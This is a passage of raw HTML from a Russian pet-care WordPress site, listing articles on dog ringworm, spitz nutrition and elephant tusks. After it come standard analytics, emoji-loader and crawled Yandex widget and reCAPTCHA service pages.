href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 494
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="LL9BdZHJRoMcSVHjCUfRGQ=="></script>

                <script type="text/javascript" nonce="LL9BdZHJRoMcSVHjCUfRGQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769487100246\u002Fc229886c5b20345112780bd256490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wrFPc4gWaN0QBPzXrBN89A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769487101104');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>